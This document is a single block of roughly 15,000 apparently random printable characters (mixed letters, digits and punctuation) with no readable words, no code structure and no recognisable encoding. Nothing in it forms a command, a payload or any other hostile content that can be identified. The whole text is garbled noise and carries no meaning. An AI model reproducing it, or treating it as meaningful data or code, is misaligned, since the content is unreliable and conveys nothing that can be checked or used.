Y20uTOTuiu4}pY&)fOdxYpzEwi4NYXn+JqEpeLCBE7TF4p^FXQnd%+EFQt/B+_Q+]_oToANwt^I(/t;siznI@qsXUy}s|ItE+IF]R]USE@~E||e5|qOu1:A_h/T+V}W+Bput(r2eIr2^iR&^LRR:;yzKsr5Jfr{9FoiLIsx6I51i)9xwLrIsIre6zsy2Qo:-:Lz&d4D1fAxs(R2|U}J_+siXWD}7KonKpW9QsrqKkr{TJk(z~E_:|@zNp0pIRu%CF0YON6Ir}@z4JXp1^WOtVhyyR9NV9J^iSLtkrO7nfn2y0]zUI0nAD9&BE9nwD5dBFEDs;20(xo-Rzi-]r;~wpr;pres^i@R@;4_^LoAN)KtLtrhtIFwYDr6:%oOo%oJx;sN2-+(Jun]1Ts+;IU~]ixfWFd%FrsYtIUC4_)&yFt2_dOifrz]NDd)Nqu&]dkiyhiAW^L5qxuu_~}eQ2UQni7r2%Ew)~(0iJY~xNFr]%(UwkB0)nzR;(d%ULf9C4UR@(7(U+pir)}T1FpSfFsrSp@;w+~~u@7OTBFwkQ&r9OSy&A:;]KCNF{);6]CpW%_p;;X_zNX5Xo;_WzrEoQxLtKih6&7:~/~44hLkY5zuptQ;^0(ySo{AE{tO;X@xwoIrV_t2}y2L_KRt+I75]]Iu_5fV/Y~I(}fYVpyW{huS4Y~Dp9yBt_^UN^eI%)xn9y9qBsO|{w9kyt|_@]%5e0E_Y7L;@6{pFSVk27)S}/Ik|_pu%w(JrdCXi@2(1Ls_oQdFT;1pkN4_W_7Osu^{(N0rW-LIE1LyzTN1U+KpX/2iotnp9:JzwIxo%7/^W%s(WS@;t:|oS|4n5E_|nyNWW}p40Sp:@s;~pQLJ2-YIY++1WDp)CJOYrq9BO/V7XTtRd6]^fAY)Cp1(uR4o442@I^o2r:p]N-^wWwz%O}f_KrD0E(C-9h52YIiF{N_Ns0%sowthw}wiw}C)oxAs@N}KprzRw19_x&tYriKW^VUNXDDSD-p{EhU&/D{TSe;44&2Tr+]@rSi4I]wp6%XOksO}u@uqOEfp{SeWtsw|5R~)wqo6fNr49QR9OI_h2wD:%uqJwoCEQotX{qV(V7:Jx(2h@~WL(+r/rsurrErQ@eOxyIh{)7{E(SE9x4&:+U)7zD/}SFNh]KUuyQ(B/20:9I:yAK5Vd/I7]s|VwdNerYXIY/VL&QAhO{VpJ)Auu~w2n_)JO;]pA;7p~%U6:)f:Td(]R(NSk)Y2nkI0}eBIN%A]Y)V]]h7TUq^0n@rhoYEp+Tr5TOEh+p75up-xu6S@k~fBS@IKOoNC^SzT::O9{0N:^B^nx5YyuhRz@-:&z)9^RTB9ii(9r0N4]Nk1sR{/&s%7XQ/0}Uxk6rp(u|9IIIxwupROI79V-{)wzhOUVk]IqIJyCDTUyYrsOIExtE6UEh~nRr6BWpkKpFtReyL+9qDUpYz+dpKekkU0%YdxipyW924OBQ7u:rTze9Exz26x1Bd//SKyY6iI+@}eLRCnyt9t]kqYO2A6T/9w/;hJ:}dV0|z|UxL;_AW+@_9{6KBuS@w;rJ(wQW+NC@WQ_}+FW(/;wppWy}zQrk;/XRo]LOXq)WW~e9O{:oX4%x|)d16OT;B7k@B:OTK(I6Ys}hRn-Q^4-:p4{z)C+pp-kuVwyk:+5roWfwuLIUw9r-iX^rUryK/OwYJrp|Kp~^~NqhWQ|tq4-^uypxDi-U]ThTtrpI-E]K24/~2t{4]yQiJeB+ki:SIC%6kJX_pYiE:0whTOJesF2E_5to-frLVE1ITO:@75xu9~XOpOxT9oKuWrE)Y5xuypppz;(T@:6Iw+)]:k2xLi5/ANrkyk7O_:FEq4-J{(I(h/Sthp(0%xVEtptOoiF;BhNrz0hy((@7EV:tBLOJr7JrON_LLWrppSrhCOp(kktr_;V:(W1y6BDUDrw27xF|_OhWLSzqYzzIK)NDXyXxhpnT0xWrrL-O-K(r|xr0ruuTrzkNNu6ADue}KOF0C/5OTK%//In~ri(5:z5:pr]~^YfW9rCD+uIRrEtAI&siK6Yh9R4DWhfCiE|kuhRK{ztV-4hL-Lf%/F:DkTLd;D4V-}F{E~LUA~T~^EsW:-zX(6OwJA-ifY9;I@fLzNzy9%tUpIoqd|2]SB11kdErzzqL}Q}s%Vq4E%wrer1Nx-U)(oW}/4fR1h~%6};4_xJD6e;K(k_----ritR5S4TRTzkw^7|yDi-&f_5]whr;UB;N^%+wD~;hkCwuCSp9IB:IewCI4%BzwSEus&LY%f|+BrDEqohIh5uJtWud/dYi-;T:fU0(ep2N^x2sY^DDAz~u}LAqA-xkRLqKs-Y4z4t4]~D:Xrxy6pLLep;](+XrhyWJxow&1)fC%{xzEITpkn)YXzRx+N4E/yErr/-FwXr:9u+-s2K)r]pKKITOo-p22rx&4SLE^rzU;o2RwOdyz;d6TEweB;AIEQuifrkf0XxShhJ(otCSu_KIqr{IrL2wnB;d0Xi9wz:p_V-xI/2exqze~E2uzXQKNS0UA-9%+KLfK;5^p)hoxIwwuodU]I+dyf7KVi_KY7:9x:W^]59ER2Qk~Lxd:t]1z1d@f5Nd9VK-LXLJO{zuLOYI+%sAsLB__r@IptE~ot%WyoEu^WSopkX|rKVCI92nxRizL{thWJzf2VB6xhyIprKkQw1X+Wr6x~Cet^4TwX~D|uV+{h6C&ex{uVRpze~u^~odLrW+1]rI|9EU7/d4phFSp9fNxNrC+;kNoh&D&UpIDxL%qryJVpQ1_fpI&1Ush)1DKCzid-qhTq(%Ux25u}V5pCNWOz+Dfz-TNo+7F&6SCpIEnpkuWBT~7Xr+5RhO)A+:kRyukBh-@y0)wA|/W+F{(Td/L(_xL|h(^Ir@9-+]IIr4TyOythx-170:(}2WrIyWIroLezr&;|xNY&iTxSiUwp0syB{NVF;KupirBC7SpDWBDtO/J;R@|I9u1pwSxEpWiwAVEN(Rxf-E|TiWN:F6]i6xqpTLnrO-sN]uwOdBXKRFdwd(%~]O@FYEqhhtyA]CCk+(U+pIAx}k|1_dDK1D^7^UpRpq%LRqDkE&TFuWt^Vt-fO:0(7d9]xIuI0SI7NRiwBQEhQ/AE)pswWwq;Rr9J(BIrYOzIR;f2+4EQNx|fU4TCz(JD^W%pEd^_x;y_urrr7-DIt6rrz|XBn@wAwrr~|prpSOR-fN0B{w/oU-RNn~Ri5/0o:oB5;+Bq29Oz-oi4~eBI{uoyux9Nu]ruRr]}sO~A:0K~o+RhSN(:zX2]BDCw65]J2@)YhQ;_zye)YV~(X-tRhd~((kJzhi/@qxEJVoVAyukQ6%}W07xF4&ss1pps(}h4:(@yEqzr(~&@xOY}CD]duy;uoT]ES2W40eOnw9huCdOq]RyW]i)W6B^0:puCXqUi{t0-u]Ewk-|WO]~&eVVz-dNkheC(BLz:k+9|pr~rkOd/KyDBV9RB{@&4y]%~xCkrf(ort9;h-U4-pNUo4^y2ENu4CYnn7FfI]5/wRfE2dIs5~]izxRz-res6F-%)OtO7q-Wkth+7{Di0Drx5C]TpD;OzI;L;IxW&|+}^xrOBKzWDrtd{fNs^EkfohyUz)Txh@I6hyzOou@(UwBx2wd@J&}F+YTsU}Ih%:JBE6Ou52NO/9^z0VO^L+r;%hu-^dI}f](52KVq(}qh:BN{~95yNA]9@;:(I}OU+fUok~5eBehR2DrY-KKTEB&4;-;Q|nV)7e}{JYJRxKKyU~zT:]WD:5D@rxsFryf{EB;5X(DT}:n7i&6IIprfUU~YNd4T}DxwXn|p0KW|rY;{OihfT6u9:nrrIt-OA+Yx}Le;r2]~q~RV1+64u%0V9hze-AJfJ_ykYYCA|t;u}U@OWe}rrOd@tXxin:16Is/w|qQ0KCxuUu(5uY]-+}^CrTN2+Bn4]|55AukRV7_NRSdh-x4oN+z&@ku+|ue^Q5+Bz4)Wz:(6k4qEq2RWx~_Lwu^4DA%OR|~q&Nrr6KEh~|WVKU&KEi2Q9n6xB]RrYL{(YQkx%rkxXrrORBQ-SF+Y^0s(E@2e^V]iJxtp/{R0+]rS-IEh7OB4_T9CE(Nx0s0-w0Q;rLV:-iyJO94dV]FI^+dnrxAiTN:}CryS{{W)9h%p12pzrf4CD}Y5]}U:{RYDE2Q~oS_AnXO~dY@^6UIro7DfI(|6NrD;RupA-(STkr-Eqp4BLQ}]ykA2Y04XeYWq7N-%NxL-K0r)L:1Jxhr/Q9@k7CFezxA(D^|:r^XpJWVXpqN;uR(&L2C{Uzrw4@sk@6^Cp&wF@tCd1z6~qS1Rfto(df_wyLD}0unEKJ5Uk;}d9R25fOK4K6;(5;R~QQq-TTI5AADd^yQ+0sXeypqOiUW@%6}F1@17yyX7]06iYDfnpk^E_oET9;B&)xuwF5Lr9]{drq2ixSdrJ/9LWL5s/^Ve:+f(]NWnNx}i@2u@}0@KIDySiOk5D5x)&FsOUQxEKph]7zd/DKz2@O@ky{o+&zVKiVB0qfDuyAk{i]%h69W5yru56ky]O;LRx:f9OyD}pf{U^o4LzUwD6]dqk]1{:Sz1pYL@y;BVpDA:Wty)XQXuEqIN66WW5)xW75:Q{wFu6Rru%KE+Fpuu45rr^Kp|s6ruuTrwEOu%L:pxVuzBi:z%:5XEQupuB19B~ONEprue/-rFp:hUATrF:)6Ei4NBQOx1}Ry00-]RJ5r%7|uoSCN{zW:4Y-h}Uh29unXdsr;r9yE]tC+5NW2_q|_VuWwT~dD}Li+}odL{YtJ5Uz5AL|unXtu7JOpyWWu59:hu@WWQSru&BODE6B~W9+X-t-FO]:zu-9Xu2urrR:^y4pCr9|pO6Tp]9frs&UhxAWzU]w2u%TrBywqQYth0NIpw2npuAuph4nhEUIx0O16%{ueesu6/zU6EYd_xOh+oViXIrC/RpVy~%t^)RNz-7r_w6sIppRR+S^yKITxJ^F;r(9K10)({r0e{~|Edue_Sy6^nC9dd~Xixw|Ld;)OT7~DuuUz1{:Bw|uxrzQEh6L6h]y^yir]L5xI|_SKt~y}0YrxprIYDkCprpWxorIdO~~t{I-_pEI@ox_kp]9i-uBzR~-u5~NW::~6xpirOp)@)VAih6qW5+fShh6u)sYy0I:iB7@TrXk-BV(6wp4RpiDYhrT7uT_E{2/04pAzKIzDRosx:soDSrYBTR~EChL((us4p~5WK:DW-n}xIre(x|wO)e|x{&_%dR4N-&_dDiKK-9/;~56rJT:dWk{ky61q{OtBRET@/@0VNu9(hSF&eyIkxyru9Sr9ztWBy{rxy:rkk+Ww~S)w__12;Wdkw_VS(W+C&5kk-6O&9iVq2+rI;tNqQyy4-{Xi7y(zS7]|zrI25Yrwe}uT|xB2^ESU:9E71y%s0SdQCy2]d^rW7Onw(O99sO((OOVnsuw2DO2V5xLVKXr:}B^(hEDwsCEDA;~;D__F:yB){p^NrxNWYx9LSSp6;^r|RkD_R&yi^%;~+6EXhDS9NLr|90r]/_i+irr9xJ;WnFyk]orEVOrR;&WNz+NCiJWTN@rww;B;t2;9VS_2NqyeI]yRVLr4:dE]UWFswyo~y_rrz:}^1rKpdk4|SWO|iW&YAe{OwN2Nkn1zF@C4EJ{9]OnSrTh5A5pW(TDDz6_I;esXCx6XyEKh_FwRy]D;z0]XyE+ry_WI22h_A2WS5^C0@whSC^6EuwiprhtCs6:J;RquNDhJet90QpW9(wuh;V4^Qo5R]CIri9Jpu@1r4|Cr|rX|y;Y4IC^kW0{zUku:r@|zeDX]wpIB|}LhJqUrJsI~u~t0%KtDyD_uExW0%znDNw0qIQ7XQih:01dx1440VQRuIdzRx7~ywEQhNL_D^w)hi91_r:hpS}TF~X_X2_W95:+yrnyuzsQprs1pr^rAA:Yuk5rT~2pF5BWe]-De7BzCrqQNt+yuVQrhE|Ap70R+9:C/Qw_5OkoWz0_hF~/%hOtYJ6nQ-%]LUqkw4KA{pf^r4DU1-reBqw1U}wrerr(oE:A;iCs:qEoth--ENErwr]oeu~uDO5&d4_0{OkVSOB]/Dur{(DyLfEzu5@xe(~NLKR{QNfxdD;Eo|&+z~~ANoAzFI];FOEiF{7n;O~NkO|@^B:1Lx7zk|I}Q+Bqe--Ky{DuXC)JY]7yzL9R_QBf/wIz/-~sI~{qkQAfWRy(_(]_B)-nLDr|dofnSo|T/{D)pBpiCfVqCIBs::}sWJuoV-U6x4%rE-rEo-rEEpx+Xoz&oC|1uqO6KfqeIor0o1xyehBo9NErwQ]AJqB/XNAQ&EhhU/%n7I)NuX@Qp1%EYzq~xIVk-xkIUy@]D_dW|eO}6yAACI(9CyC)C(w;q|^OYe/]Uzux7CEsz~F-Bn_6nN^EwfNIze5Y(V_oUFeWuo7r_9OuL^Or1]E;5kF+k;L|;|w-BFkqkNyrkVSSYF_@X^tUs%BEn2hAYO2UpJJ-0FRBQ%y0k&frVtw~LD&ULNdD2Iyufs&AY@~UYUnA0|pF_fBOqC0WeCyAq;Wr4zo]p4I%-55r0di9@uw(|)uN(Oku6XdEL|w~C0-+%5~E7u:}2}_uhXz-(F^YYOqWxK{fB|VE)|EKKsw-BVuUV:zER5L]ARoYfqODe4KphEoxL}O;oxWNOneQ:y66IUnV0k&hFCXURB4zFX&RshU_V|YxkWy1Srzt;tdF01p1psO+e)uXuY(]Vr9IzJ(DVJCKTy_7}]Ye}YqVu|oy6zu+BI7EV-rL})o}O6k)iky%]+OF:/I~s1QK&NYA&{u6s72}5~;QsweWu+}5qT|hC7Lih_1|OQeDxd{W+;~Y-pA%@VeII]VWEz4ko]4dh:6TS~Ftuf&f@fXLeu_pxk^DpykTpe~)pr}_CrTx~hiSU]71krzoN&C5F7@1^oWzXNddxeO;zh{A@19wx+/R|IkB:IW0-|QS@6i{4]Q9r]/fp7NkJu7o}e}6T9L)exXDVEJSE_wTAR5:-;CDuR6)/w2E+|o:_LU^qx9QtIIR9uBk:o;f{I|yDqD@hhY)(VE;VUSh]5D]Fw~-d@W9~:7y(D%&TV9skqwr@R~ATpEB5UuA:+95E+SyDN{O0uw~_q4ro{r(VDrV^N;5pLJWN%hiYFC-d:|C-CW-U-~;ty-f+@&S]I+-u%6YEY9|^fdeqQ&JU_I^@qsd;S+)sr+}-tOJsY~NKkiw/NSeR15d@tU^pOwV/Bk+hI(%YzO4Xf/xxR^Ykn}e/1qLk~~AL|_i0Y&zN)-@WA-K5-9NuI&T;CzRxFDOiI07eKURuo~DqYxLJ-Df)h~BoYuV_+{6(STK;DUu1hALdDRS_o;7%:|B;;:n~/{khsyBh9O2h2yiz:sd9+QJn{TpOJeYBoDrTLfYCSA6ArAJSqhp]AOdKdFSw4qqIp)EIqhE^7}qQ}TtXISVoI_E5W5d^t&dUisi0tiU/:{x2BRy}SO2Y7^ou~zIYs}pro(YYL^Ayh|~]Ikkewoe4^^rw9WuViIf0In(RC_4ST6Oe:&+yWYwo2_OA:Su05z-zFOE5kAW4O]Wwr{yD_tzF|K:i+Ez_DU_+qu-U~&;X~RqL|oT9z/J0syuL&BrQ0eUf&f^DF4(+u~57V:FiCrzTW7_Vw(k+F1x&5R6t}}7QI6BVX_tQuW{B(55u|ALd4&p|Kk0|(yWKN:rq)6K744:t/X%x~uunsy:K9Nf2TdCdyuiD)dLrR7]u{oT)n|heTf5UrUi2^A@hh&JrAtyhi+5r9~FTf5N9yEK_rOK}BuUpx{e1TrYO|UR_6Of:50SU^+4sru61X&26uT~redC&L]/nWRA]&d_ewqRr+-@6xir1dOx~yDqhDJ_p6WpO+OEn64@}7A;wO5iCL1sIx_UXk:%~Fw]A]y:Ct]C22B9hqrNrAz}1f2Y@DsS4]&NrAy;JkKuup5kKUY_-0^{N]A|(]9xF~dzk:@9]zE@NNL{x+1-ikshN~O-e0fL2uzr0yVK&Te/COJu{}pfWSVi-U6rdBf;)f%64xJnsus):fN)}w|ohwF)/FOC4q]wOArnIxp}dx1Q5r]x&opfz_L4/V}r/pi:O(ysf9WLw1xOTV{1|4yK/OCVA_)i7^|-7e+JQVFuDIO{6A{0uYhAxIwO74RR%+upL+r(WOrz(fy(fSWRoYRykNtp5eA-/q}U1kQN5]()9upR9))N;/A6pW~_L_nN;5onxI;ABCF&&O{C~hNU]2S5dJk/L|JzXYz{Uo)DJAzCrALJNnKWXYCYXs95UFJAtL2%uopTz(9&T6zY%Q/_6Uq{2_DA(O;BXVQ7AQs%T0WqD(hoLxdCh}Rq1{hOQCJSRwqewoL%5rx(-E&Wh]@yr^hVWy022+QQ5~xnDD;IL)17t~%kF/DrTe&WAo91ho4nV&|-B]en^9frUUNR62|]V}hEdpOEISnJ&Qw9W2QIdhV(~R2XSW)%D(ryUVKy]T0/qCn9NA7OkzFOS]{ALp&xAo1AY-{JC+zwIO;%SXh4y:ox/:)}q/J&dp/1OYKfpr)Ye&W;QzEkpYWQD;fLBAe_tzQ):9|R|idE{zwTq7FrzNzTS+OyK{RqdNS;7oOWKB;rnp0|i1}nYsnBAdrh0]~1]IsfV171_N%EdAyrnJ@7kX/xBTru+LW:LWz;K_Ke-4W:K7eF-JTLrAhyW7LWhLVp{WJez+)eJ7EzC06^}kCAywx7uo7I1sr16@%Q^eheN|+(Eh]OWo7{t%r/}V@D@r~yWNe/eOduWKr4:ir6Kzt5{};4B}zDIY&pWF&u(Bqz@YtioUWpf7r^I/_T-xp6~7-2QYrqokI2LqyoI2Uo;o74LK65Jz;BW/DpeQ%|0+xL)tfC}xNSu/4wktARr/ew{Ieup-TNuDe4reWIS@uw4uJuOFW(y((I1/yDt)74(/nCS^npEx;s~-{/Wes4%Qr&WFo~wh~{hNWIpyY@9w^rQpES5OLyuIsIeii~oL;sWFs9qzqRDLykuh2S)]56O{i;AqUO@)%ty:~;2pIE1JsIIJVOWkC~~)5pI+k6]9|5Ih;Dw(dfU04:xx6qi;pC]WS649X}O0;x9JSs/UyF@{6xrCup]eR|L@zkpuqRd~y~o6iAtizJdF%t:D6k-p+uYiwWiY7)C@)]CK~-5i0dEKAyh6J{T&JxCsSp-s+zEk0SSDyBdKQ1Q:ywhR@Oh]ToBB)ChWNiuY@Oe2esXowK]%ntEEKtu~Or9;IR|9yz-ARD)wEN{|erCIBS6@O-{k+oTDkO9wX1U6|qSDWi7nL%C|Q%SpE@71NB)^(xp7+]I~y_L;qJC:dr7EOpEWSEpVpqxqixWzEBW~-XE]+(rNIppAp;dSyBd+@qFOF-ek7r}h9}9o;&zE|IN0U(~pN^T6@uwB9e-EU(+SIyRD0rVV~ki;]&9yTsdIIDz2E9p/{0@}~]~&ICOuzrwwCX-Sru:2rSun~un99])I7hy_(QF_6]0BE]Ks+e9e~7(D}]wkqirpJyoWz--yr~W({O{]|DSs~w-6z|E;D9rQhuL+CiCrwB}Urk7O-(6^^pie6SKhr]wfzrzk72h~{BN;1hROurWu5WpA}O]0OypOp+x]it/zB+zwIfpzJ-Iq+wAp6AqF|rVhRDzrB-Uq~Ohq]ofn2ttwz&{nIL;hw]~EVztV)--yCtzV;yTIour^Dq}D;]yCKtzVy]}yWCC||fW6k;ESpK]0uuze1T^u+AE&9XF)pAf%o;A%QwknV4s0w-IqFKfV-EtwC4Irst+BBir-|;p-e%wxhV0{DNW|JRw4s(ID)dJOEW-0N;CC-W(LLp}yf5O7rDW+V2z_}URID}_OrJNp-NSJfIx776~TuLsxQ999K+TA-yEwD:prrpiO6B5d1I@I;zkqx-~o:{qfO6EtBtpBhpXRRKLBBA]t+f;yf]k+h^{I%~ruK^&Q)(rd26xzoiI(OL^h+0&QEwrww:p@Ur~%(p@+|//sw-q)q(;-iVA&NU5YtL;Nuixr{x(D%-I;Lunt;Ux;+ztsQtqzBin~1I0hreJr5iJx@KA~Q/W5{yYYR]-qu41JkYEO(-iBzX6ph_9%9(WxSD]XA%u77hCouLuAz_)4}~}A~(zEL+V67VfF9w/-d}wotOhT0C-QTFNfh]5iFAEtW^ExDIpK/&&TC955kNSq0@EAeox6;0fhkFrQD{6qiFW~BOx%s)Ipn)rJ6E;pW}x6Er^yX0F&X^-]ndzBzQnNIopLnqiR_huJDLDWpr+;Wo;:rk24x@y+:CnssI^NC(6qWNf1tWuiXIDh/{Wp|oQ%(EWU;7w9otyrw0BVdizDwL^KyoWt0yEt1diOuOLT&ps%07;fFd{eiiS9{{1SxWp+r]&OYAA^(xYANR6R57yuEinEL&z2CxL91TRVt:r0%)(Q4n^iIUd0t+y/d:BRID;WBf]Yprh90r;/RAhfw2ID)uTSWrr&kqy:dFpu/%R/T/E1--eFf2iE~h25D2dxT]BpFDf&zxSf%T6Cpq|@urr{oe%i-IW06EiE~5itFBBwpo)%o99ep)E&0nh6yr(nS/y0w06xErIp2Wuwqrpe]yTE~t9:%W(rrzxhrISrw7)UCyS0EBB)zru9&4AV|wBrhwy~I9:hWLx+wx0&2}u~]trhAQdd-JpQBzAq}NV~^4E~4KV4B}wd]Y&:t6rz@q|hEBIiB6SoRS6RE0S0e^9spIIpuwLO&%~R]/6k+pKp(|tpXwK0hw{rddEhwWs%xp|uR4r|x&}o+kVoD&1C:B}WfCxr)9L&RNWru_xU:DpEhwBpsnrpR{yI+CE&;ODEDxrxe/{ozqe^Wre(Cpfr+Irrw{OrI;B;piFepErAA}xkQVr;4N-or-VixF)}Y:QV/srrhSor(0-JWri+LVU]+9^pEhqts4FD~{u_Y-V_(Wkeq}ptN-C+}OdoEns0SAODne+5S+Rp]iDEIO^OJOQO&pE;+qtV(OR^RE-ERq%9_ExQ|5OI7B~T2O]6d9|SBoxICziILOV9Id)rUy:0r/(kk~tVtTS9Xr}^JiV]+x_n(}R1U]NyySDr]uSuro(k-xQE--Du0X]z&rryY]W+E%0|r0Q;:2N/0CpLSRf5s^D6qVOq_r9Bx&xx;+5&K^%fKFe}VOzoqL]/@U}x;4+zq|fVoWWkNC/XIp;yu;xDCt(J&A&]_r-tTXyyIL--yWVDyxk}{O:iNx]I-OI9hf5}5U:&Aysq/~9{_nDWE9LpKx|;y_]ItrxwKRpu-%AIWn&ot~IQzVN|1rt9;sUued}CT+s5uETEqy/76n5O]6yE)0BzSx+Sir6xIu+)A{OhxeQIkk4LWEw%qkewY:Cp-x}u@0Oiz}IipAR5C0_e/uR54xRTDEtEWupX2U~pQB0TddokhfTLEz1W&WWe9VNXTTnrk/kUrrY-T%qh%xKLeJsXXzN:hkpK_^OW265z&wXAO&p&K4@]KR+BeBI/xLEr%FsDBiWDzpu5W|nhx]idJCD1xC(d}/iQ}Es/RwruuouohODTr1z~pE;dC-9D^W~Lx-N6uDxS~II)xxR6K}E;|B~E01O@+0QuSkteJ|Uz+w6]Eo4{hW:S_IqSRdpUByFy;:~SJ/TziwyXf-wWexr@5)w9YDWpreLhWsdOS}+;{xuwA~15&OEAJLW0iuTi452W}T5pBIOtS9Kp(s~Xr-]xR7yt^-IruLOx&;ki~{Fd9zxryxih&YKS0|^B-Qn&xrpfQxJuhWD2EOw2ICRRiO|Yp6r]9wK}BpFrq6e1_OiCw5:Bw%K0}yrsR/0qD6L2SwBF(5::9UQ}]{f_QYR5FAt]oEuN}r1rs1IfpLe-I~xeEWenYnAW7~Dr2:7De{LC5@WFh^Vk2/rAskRxBqL^CI9Sz|z0)+FurRJ-p(9KWi;F1zxO/@2x/]yo1:h09Wu&y}{qEAxt01OF(iBN:u7DRDDz_xfRrs;S6dQIEpYIr+@Ix7sxfCry&~di9k(-n]t;Sre)wx)Y^ALFfYLW]i0Q+LsN%n%6(_pX9ow0LrxNoX7pfxzD5TtSTXyyy]T+&(qh_AE~%2}N4/_r2iKIp7WW;CTfQ~;s^1AF57;1A-FwDeKeD|{/0unrNL~}Eork6wdW-9Qsf5/0A7(7(DrAJpI4A0~n]s9K+0uEW:RW~LC/r(BWULEeyNu]U149A1;Ef4h9(~t-]LoU(4}OWB9zyw/wBprCp0xWqRYrQDe]0DN_L@E_LA~EduW]ywW6{D)q9}NI1ikww^&)p|EuXI(1qAr]Nt+wQhr9FqrS4h+rL4w(7wVwdrr~LBt6QBk9/~u4T47)%2wuV@|uV0BiC27(5qVI|ue^/}ww_uxt5req)Eit{i]|exV_:s]rFrVi|6+KdIE{1^VNITBwfurrfWfrLn7TNRf+y-;uuzuuN-fs]]puetiu7+fs40xw2I;+E4]47uuoV^kXIiroSkif%iYu5uw45Epe9i)+hRru6I|k44Vw-zrn+Ae]dp)9y}x|I6dEpiB^0rUt)5kd1CEeiIEuzVt]EJCufhrw5hr96SYzD5w/@KF~I1o]6rAwXyriy~f0uELIeif||^;hCJd&tsSII/pBnp+rI9Lrx|R}C0uOiXLDr2(rw:W]R9EBJ|WEy7U^VXo4I{pDrBpD]EFr&2ohrED+xAznz]-o_FyOu9(sdyWSfRfWpQROSU6r~USoeCERi1{rY+hE4&^2C^ruEC{V%0Qpr5Lp4pAIft-ihpOpp~{oNE0pu0Ii%(Jr-^-Ttw-~YpQI|o+^^C+^o}phuk^h^OSoVLoO}~TS9Y0]EY{spB0^4ISDRoqpDKIDpS(Drq:B^}Wu~/{pVF+sD-N4L~}9y-h]/NBx{Q(STrFpxNLC~9OwiiAUW2D}p4Bpx}SwIFfV7%V~iB%B;BknWux&Ww7qNSeRN{ir+LCVL]1|x~{V;-ixNN1]Eu2f^-|eku^/pu17;-SCLuJO:-DC-u2f6U9BL]:L:UiUV-uzNBIQAw9dx|9hxI&SE+~r()p-~9uDV+WuEqREh+R@hohhBrY0;ISNNdk6E+yKzIs{VWD{SAXyO9|Eu^huIL|zE4o4iexNE_49zyINxA:JB-i~LSh@LLoUAFzYW7KyAN@;fq&oLxD&N-{OxB4|yBfsrkp+EodrLi}2z&0:VB~&WqR1-{%%E]pFAUx6uT7:-6zF]WQ@_E;&y0Qnp+NsWxyhrnE^Wow5YN7pIwSouDxKyyrTruqthsQ%f5/U(+O]Wp^sB@6E7hiCYOE)x)uCNOOsF0^tsBySr)p+KOzziW)FS4U~(kSX4kJXRqi)e^)xC4CVw62+5Irx^rruJwuus:|0]DY_70S]I6q%~hq]iRtqy&eeCSqAzO2e7r+e|~I954k2tzt9iduLOCUw0izf{ru{JIhpkdIW;]kV7zuRe&yw/puISp7oF~q4nwh7Fne%^uNtq4Ntp|^(U|7|eC]t9xuwBxExJuiAwWII~)&e7TWKARtD0ASC%)IIRJpCy+:sw@us7qi~iOuCCzu5|)p|A|AY/Cr5/o:YorS]hxJuCttI~0YuRu2;upiW~A2S9hk)WArCx2h:Qrzxhir/D%{rr-(pwfuVSKxDNrW+&UK92ffwdBKriL~IW_WU@2hS&SdWY-SkBYWzw}0E;x{UsiA2C4i0f(O4tuyr]W-&1BuD2oTI10SK:]69WO}&/Bq|hqxhdwVhLh}nR90OI1-zY6~rqExO^rkuT}^wk4Wk-XupI2-9uB:Jr2rRpwIrWOdpd~NpzI~66)k:2JSpr9()y161y1:)y/T1y/:tr)p2-7IINEd5d;on6-dqIpDtf;xpFEY0sL(prz0h~CpTpE-1f9TBkJTt-n6INd_KFW@5IhrD-/:2~C09iqiur:DoL2Aq6k~rT]]zDQ0D1yk6I-S~9y;DIF_prx{Dz%%DrESh7/ILrEz@u6~rVA@d^:~yV1]Y_7uOxqnWLRn_qLYEOkOtJwWnJD/nuTUxy~6o]e1^+oOXh9REBY;rzhBiz4QXNSYk;p-dhW7Wz4]4U2E}OLt{+Si/kk4^kF(@yW7JhF]YrfL~zA%-L^&~EB7XNoI6rrx:z4tB:-t|rxh4kDd}dRKkyw-d_/@(^/sC^szXr(Ndk/-Wp]1%WwoC60kC;@_O:/@h:/@xhSix]yk]x0kzWw@2^/~%LwoISEuo;dIQ:dR{BWhdW)6S(ut/hKo(rys};@4SOx(9S]USySxKyrNUkLuUWxpkx1;pkSJQk)6;S9np|ruLdLRtp)qIq219;~hLSX/u4EI+WAi9qDOEUpYt{RrQn9xrYIruDxO7D)iE/puk6t:9rxi2/-JF~COK}OIR~KuB7)xwY_r_FkxKTR(K]qBYVkRX|^CR}St9E6xE+CiNypEU|26u+iAEICFQY5Er&hXk1XR@+tXQpO]CRJu%4+Fr-RF5Rzu9|eFr-4AQ5:]EDD~knyF9T/FB)}RQKdR)^UureXfA}nBX/^);-utLT5DrCXDy0dD+2wrr_Trop^ruV~5oNny9o6]x@DOw@KV%7u]^|Wu}}4;ES6kNuhh9hzkquCuXV)iof0whwpRDhurwI|4wk|VUqI|Eh44EF4e&ezyE7Iwp7)D@iRueKrTE)CT/TqSdy2}Rd)Y{x}BzDiJu+d{o(|qixr9{_du4R((SRrL{p%0LR5&~xtty/Y^L|uF14O5DIXD{I00tB;YJhwDyfed{/hV1fIVNNBVr7:YtR4/IuQ2DwR51TB%TFSktTI0VQ1OpwSLyw2B9p4B]LturN0Kyt&VJriCIr7yru@]{p_{DrSI}FkLIyFJK6{@I(&i0Dh/Ap^/TtXVy_FJ]sSfrV(0O%k-]r5I~kuizy^qFx@BD^B}steAD~IBy&rAr-:hn)VB)ueoIo~6(%tTqLdk@76NzBK+sJ&p9;zBzhduIr1-r&5nR42|h~rpFukrr66pL~k{puu{Dr7rLR~S5AEAt7Qp9Q&~E2UpkTssT_:k);{1toEh/DxD}5E(CQAwIs||K59-NX|sECtAAC)|0puJ~^unuwrX|uY46UrSIKF9i0(W/+F9Y0-wIDr+d9zABLW](Er;fEr9|rup;Fy;)up;S;EJ2oQ^Vd/}):DBf]{|7x&q2hxifB0_70(o;Q{EIICOfY7xDu]XqIY5E]D0~4BBNeyei}%ezkThWp{|0yE/IEp5^D%+xx-%@5rD/^B:A;:p0(+qI]x1/ySE-)A/TwBdJ7Nfo9N7O{7%]:0K9Iutx0]Y/Dxw;/6xI/p&)z{IVx-h5%QCf/)@%CNrW1d9U9C-Y2U^Q4yhQQx90}%IE_q0xI)/y/Vr~h(2_Wwt;&T0W&}0)NSYu;{FV_6uDACru%4N~Yu_u2Ch|w5VuQN0En~xT1}s(~_uJu:u|JYVwq4EK^EE%KC((Teufop4]q@rw^RuEVC&1Q1|uDXLui~L]xpRp4Uup7dJ(hBu9)putVrOzLpnJDWqw^RLL9R}f}q:9nJLY)}2B+2BIBpLwh2u;IFuuheoOAw@hAyu9n;Xh-YoEkioQ6zK@wJK5^|oT5Rr9